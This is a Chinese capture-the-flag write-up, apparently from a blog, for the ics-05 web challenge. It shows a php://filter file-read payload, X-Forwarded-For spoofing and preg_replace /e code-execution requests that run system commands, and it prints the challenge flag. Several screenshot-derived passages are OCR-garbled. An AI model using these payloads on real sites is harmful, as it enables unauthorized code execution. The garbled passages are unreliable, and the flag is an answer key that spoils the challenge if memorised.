# 攻防世界web进阶ics-05 详细wp



## 攻防世界web进阶区ics-05 wp

### 题目网站



根据题目提示选择设备维护中心,或者简单粗暴的全都点一遍,发现也只有设备维护中心能点开

#### 打开后 F12 调网页源码 查看后发现

```
*▼<body> == $0

▼

▼

<a href="<u>2page=index</u>">云平台设备维护中心</a>

::after

<span class="layui-nav-bar" style="width: 0px; left: 0px; opacity: 0;">

</span>
```

?page=index 有page这个get参数 自然联想到可能存在利用文件包含读取网页源码的漏洞 这里给出利用php内置filter协议读取文件的代码

?page=php://filter/read=convert.base64-encode/resource=index.php

### 查看网页得到base64加密后的代码

| R |                                                                                                    | Elements               | Console    | Sources        | Network                    | Performance                      | >>             | <b>8</b> 1 | :                  | 2   |
|---|----------------------------------------------------------------------------------------------------|------------------------|------------|----------------|----------------------------|----------------------------------|----------------|------------|--------------------|-----|
|   |                                                                                                    |                        |            |                |                            |                                  |                |            |                    |     |
|   | ▼ <div< td=""><td><pre>style="text</pre></td><td>-align:cen</td><td>iter"&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td></div<> | <pre>style="text</pre> | -align:cen | iter">         |                            |                                  |                |            |                    |     |
|   | ▼ <p< td=""><td>class="lead</td><td>"&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></p<>                              | class="lead            | ">         |                |                            |                                  |                |            |                    |     |
|   |                                                                                                    |                        |            |                |                            |                                  |                |            |                    |     |
|   |                                                                                                    |                        |            |                |                            |                                  |                |            |                    |     |
|   | P                                                                                                    | D9waHAKZXJy            | b3JfcmVwb3 | J0aW5nKDAp     | oOwoKQHN1c3                | Npb25fc3RhcnQc                   | KTsK           | cG9zaXh    | fc2\               | /0  |
|   | d                                                                                                    | W1kKDEwMDAp            | OwoKCj8+Cj | whRE9DVF10     | QRSBIVE1MPg                | o8aHRtbD4KCjxc                   | ZWFk           | PgogICA    | gPG1               | 11  |
|   | d                                                                                                    | GEgY2hhcnN1            | dD0idXRmL1 | giPgogICA      | gPG11dGEgbm                | Ft210icmVu2GVy                   | ZXIi           | LGNvbnH    | (1bn(              | 29  |
|   | 1                                                                                                    | ndlYmtpdCl+            | CIAgICA86W | VØYSBOdHKi     | VLWVXdW12PS                | JYLVVBLUNVbXBr                   | IdGI1          | bGUIIGN    | IVbnF              | (1  |
|   | D                                                                                                    | nQ91K1FPWVK            |            | 12 allPIE1Pgog | gitAgPGIIdG<br>zaWEpdClbbC | 1-V2E-7T0v1CP+                   | .0387          | CNQ11GN    |                    | 1   |
|   | 0                                                                                                    | TEiDaoaTCAa            | PWRIUMIJZS | 12awroacw      | замэривінос                | IZIZFSZIUXLUDU<br>RocmUmDSJcVV11 | - 204          |            | 1 J T W2<br>5 A WL |     |
|   | r<br>V                                                                                                    | 3NzTiR+7WRn            | VT0iVWveTi | AKICAGIDv(     | JaXRs7T7orr                | 71nTfnu7TmiaTk                   | .a59j<br>.uK31 |            | ndGy               | 21  |
|   | P                                                                                                    |                        | dGEøY2hhcn | NIdDØidXRr     | nl TgiPgo8l 2              | hlYWO+Cgo8Ym9k                   | eT4K           | ΤΟΔσΤΟχ    | 1bCF               | 3-1 |
|   | b                                                                                                    | GEzczØibGE5            | dWktbmF2Ti | 4KTCAgTCA      | TCA8bGkgY2                 | xhc3M9TmxheXVr                   | l W5h          | di1ndGV    | tTG>               | xh  |
|   | e                                                                                                    | XVpLXRoaXMi            | PixhIGhvZW | Y9Ii9wYWd      | LPWluZGV4Ii                | 7kupHlubPli7Dc                   | orr71          | pIfnu71    | mia]               | Γk  |
|   | u                                                                                                    | K31v4M8L2E+            | PC9saT4KIC | AgIDwvdWw-     | +CiAgICA8Zm                | 11bGRzZXQgY2xł                   | c3M9           | ImxheXV    | pLW\               | /s  |
|   | Z                                                                                                    | W0tZmllbGQg            | bGF5dWktZm | 11bGQtdG10     | 0bGUiIHN0eW                | x1PSJtYXJnaW4t                   | :dG9w          | OiAzMHE    | 40y1               | +1  |
|   | C                                                                                                    | iAgICAgICAg            | PGx1Z2VuZD | 7orr7lpIf      | liJfooag8L2                | x1Z2VuZD4KICAg                   | gIDwv          | ZmllbGF    | zZXQ               | )+  |
|   | C                                                                                                    | iAgICA8dGFi            | bGUgY2xhc3 | M9ImxheXVp     | ⊳LWhpZGUiIG                | lkPSJ0ZXN0Ij48                   | 3L3Rh          | YmxlPgc    | gICA               | ٩g  |
|   | P                                                                                                    | HNjcmlwdCB0            | eXB1PSJ0ZX | h0L2h0bWwi     | iIGlkPSJzd2                | 10Y2hUcGwiPgog                   | gICAg          | ICAgIDw    | hLSe               | )g  |
|   | 6                                                                                                    | L+Z6YeM55qE            | IGNoZWNrZW | Qg55qE54q2     | 25oCB5Y+q5p                | iv5ryU56S6IC0t                   | Pgog           | ICAgICA    | (gID)              | <р  |
|   | b                                                                                                    | nB1dCB0eXB1            | PSJjaGVja2 | JveCIgbmFt     | tZTØic2V4Ii                | B2YWx1ZT0ie3tk                   | Lmlk           | fX0iIG×    | heS1               | Lz  |
|   | a                                                                                                    | 21uPSJzd210            | Y2giIGxheS | 10ZXh0PSL1     | LvIB85YWzIi                | BsYXktZmlsdGVy                   | PSJj           | aGVja0R    | 1608               | 3i  |
|   | I                                                                                                    | Ht7IGQuaWQ9            | PTEgMDAwMy | A/ICdjaGV      | ja2VkJyA6IC                | cnIH19PgogICAg                   | PC9z           | YЗЈрсНQ    | +Ci4               | ∕g  |
|   | I                                                                                                    | CA8c2NyaXB0            | IHNyYz0ibG | F5dWkvbGF5     | odWkuanMiIG                | NoYXJzZXQ9InV@                   | 2i04           | 1j48L3N    | [jcm]              | LW  |

放到base64解密里得到php代码

```
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
    echo "<br >Welcome My Admin ! <br >";
    $pattern = $_GET[pat];
    $replacement = $_GET[rep];
    $subject = $_GET[sub];
    if (isset($pattern) && isset($replacement) && isset($subject)) {
        preg_replace($pattern, $replacement, $subject);
    }else{
        die();
    }
```

代码审计得

(1) 需要在html的头格式中伪造 IP: 127.0.0.1

| Request               |                                               | Response |                                               |  |  |  |  |
|-----------------------|-----------------------------------------------|----------|-----------------------------------------------|--|--|--|--|
| Raw Params Heade      | rs Hex                                        |          | Raw Headers Hex HTML Render                   |  |  |  |  |
| Name                  | Value                                         | Add      |                                               |  |  |  |  |
| Host                  | 111.198.29.45:56796                           |          | 云平台设备维护中心                                     |  |  |  |  |
| User-Agent            | Mozilla/5.0 (Windows NT 10.0; Win64; x64; r   | Remove   |                                               |  |  |  |  |
| Accept                | text/html,application/xhtml+xml,application/x | Un       |                                               |  |  |  |  |
| Accept-Language       | zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,e      |          |                                               |  |  |  |  |
| Accept-Encoding       | gzip, deflate                                 | Down     |                                               |  |  |  |  |
| Connection            | close                                         |          |                                               |  |  |  |  |
| Cookie                | PHPSESSID=s9mi2qt6s3hlbf5p2aokqqjv23          |          |                                               |  |  |  |  |
| Upgrade-Insecure-Requ | 1                                             |          | ID ≜ 设备名 区域                                   |  |  |  |  |
| Cache-Control         | max-age=0                                     |          |                                               |  |  |  |  |
| X-Forwarded-For       | 127.0.0.1                                     |          | 約2000年1月1日1日1日1日1日1日1日1日1日1日1日1日1日1日1日1日1日1日1 |  |  |  |  |
|                       | _                                             |          | 数////////////////////////////////////         |  |  |  |  |
|                       |                                               |          |                                               |  |  |  |  |
|                       |                                               |          |                                               |  |  |  |  |
|                       |                                               |          |                                               |  |  |  |  |
|                       |                                               |          |                                               |  |  |  |  |
|                       |                                               |          | Welcome My Admin !                            |  |  |  |  |
|                       |                                               |          | https://blog.csdn.net/zhwh                    |  |  |  |  |
|                       |                                               |          |                                               |  |  |  |  |

出现 Welcome My Admin! 证明伪造成功

## (2) 接下来是最关键的利用preg\_replace()函数的/e漏洞进行代码执行

### 首先简单介绍一下preg\_replace()函数

| preg_replace(\$pa                        | attern, \$replacement, \$subject)   |
|------------------------------------------|-------------------------------------|
| 作用: 搜索subject                            | 中匹配pattern的部分, 以replacement的内容进行替换。 |
| \$pattern:                               | 要搜索的模式,可以是字符串或一个字符串数组。              |
| <preplacement:< pre=""></preplacement:<> | 用于替换的字符串或字符串数组。                     |
| \$subject:                               | 要搜索替换的目标字符串或字符串数组。                  |

### 接着关于/e漏洞

/e 修正符使 preg\_replace() 将 replacement 参数当作 PHP 代码(在适当的逆向 引用替换完之后)。 提示: 要确保 replacement 构成一个合法的 PHP 代码字符串, 否则 PHP 会在报告在包含 preg\_replace() 的行中出现语法解析错误。

也就是说只要在subject中有要搜索的pattern的内容,同时将在replacement前加上/e,触发/e漏洞,就可以执行replacement中的 正确的php代码

后面就是利用这个漏洞去进行文件读取,找到关于flag的线索

#### 第一步尝试使用 system("ls") 获取文件目录



成功读取文件目录,同时发现目录下的 s3chahahaDir 文件的名字很可疑 想到进入该文件中查看内容

#### 第二步 cd 到 s3chahahaDir 这个文件夹下查看内容

#### cd命令为 system("cd%20s3chahahaDir%26%26%201s")

解释一下,%20代表空格,%26%26就是&&代表当前面命令执行成功时,继续执行后面的命令,读取s3chahahaDir文件夹内 容。于是有



发现flag文件,猜想大概率正确

再使用刚刚的 cd命令 system("cd%20s3chahahaDir/flag%26%26%201s") 态差9cc立件的由密

#### 互有lidg又什的内谷

#### GET url: '/somrthing.ison'. /index.php?pat=/abc/e&rep=system("cd%20s3chahahaDir/flag%26%26%20Is")&sub=def cellMinWidth: 80, g%20abc HTTP/1.1 cols: [ Host: 111.198.29.45:35353 I User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 { type: 'numbers' }, Firefox/69.0 { type: 'checkbox' }, Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 { field: 'id', title: 'ID', width: 100, unresize: true, sort: true }, Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 { field: 'name', title: '设备名', templet: '#nameTpl' }, Accept-Encoding: gzip, deflate { field: 'area', title: '区域' }, Referer: http://111.198.29.45:35353/ { field: 'status', title: '维护状态', minWidth: 120, sort: true }, Connection: close { field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true } Cookie: PHPSESSID=4hrkqfjh8sqsqo6va7dj456cr3 1 Upgrade-Insecure-Requests: 1 l, Cache-Control: max-age=0 page: true X-Forwarded-For: 127.0.0.1 3): 3): </script> <script> layui.use('element', function() { var element = layui.element; //导航的hover效果、二级菜单等功能,需要依赖element模块 //监听导航点击 element.on('nav(demo)', function(elem) { //console.log(elem) layer.msg(elem.text()); }); }); </script> <br >Welcome My Admin ! <br >flag.php 发现flag.php 最后使用cat命令读取flag.php中的内容 命令代码: system("cat%20s3chahahaDir/flag/flag.php") 得到flag GET { type: 'numbers' }, /index.php?pat=/abc/e&rep=<mark>system("cat%20s3chahahaDir/flag/flag.php")</mark>&sub=defg%20 { type: 'checkbox' } abc HTTP/1.1 { field: 'id', title: 'ID', width: 100, unresize: true, sort: true }, Host: 111.198.29.45:35353 { field: 'name', title: '设备名', templet: '#nameTpl' }, User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 { field: 'area', title: '区域' }, Firefox/69.0 { field: 'status', title: '维护状态', minWidth: 120, sort: true }, Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 { field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true } Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 1 Accept-Encoding: gzip, deflate l. Referer: http://111.198.29.45:35353/ page: true Connection: close }); Cookie: PHPSESSID=4hrkqfjh8sqsqo6va7dj456cr3 }); Upgrade-Insecure-Requests: 1 </script> Cache-Control: max-age=0 <script> X-Forwarded-For: 127.0.0.1 layui.use('element', function() { var element = layui.element; //导航的hover效果、二级菜单等功能,需要依赖element模块 //监听导航点击 element.on('nav(demo)', function(elem) { //console.log(elem) layer.msg(elem.text()); }); 3); </scrint> <br >Welcome My Admin ! <br ><?php</pre>

\$flag = 'cyberpeace{37ffc402713715e40651bf1ac3def9d0}';

https://blog.csdn.net/zhwho

### 知识点总结:

(1)利用php内置filter协议读取文件的代码
(2)伪造IP
(3)preg\_replace()函数的/e漏洞
(4)正确的php system()函数的书写